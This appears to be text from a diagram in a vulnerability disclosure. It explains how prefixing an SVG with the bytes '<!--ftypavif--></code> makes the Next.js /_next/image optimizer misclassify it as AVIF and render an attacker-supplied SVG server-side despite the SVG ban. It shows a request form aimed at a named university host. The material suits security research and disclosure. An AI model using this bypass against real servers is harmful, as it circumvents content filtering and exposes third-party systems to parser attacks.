 How the Next.js /_next/image optimizer decides to render
Bypass mechanism — attacker chooses the bytes that control classification
Attacker
Hosts any URL that
returns bytes with
Content-Type: image/svg+xml
unauth GET
/_next/image?url=…
GET https://nithub.unilag.edu.ng
/event/_next/image?
url=<attacker_url>&w=64&q=75
server-side fetch
Next.js Image Optimizer
fetch(attacker_url) → body
detectContentType(body[:12])
then branch on classification
SVG as-is
same SVG with <!--ftypavif--> prefix
Fetched body (control)
<svg xmlns="http://www.w3.org/2000/svg" …>
<rect fill="#00ff00" …/>
…
</svg>
detectContentType() → image/svg+xml
Fetched body (bypass)
<!--ftypavif--><svg xmlns="http://…" …>
<rect fill="#00ff00" …/>
…
</svg>
detectContentType() → image/avif ← WRONG
Allowed? NO
HTTP 400
"url" parameter is valid but
image type is not allowed
✗ SVG rejection enforced — correct behavior.
Allowed? YES (wrong)
HTTP 200
Content-Type: image/jpeg (or webp)
sharp → libvips → librsvg render
✓ Attacker-controlled SVG rasterized server-side
despite the ban. Native XML parser is now reachable.
Prefix = 4 bytes '<!--' + 8 bytes 'ftypavif' at offset 4 matches the AVIF/HEIF ftyp-box signature. librsvg still parses it as SVG (XML comments are legal).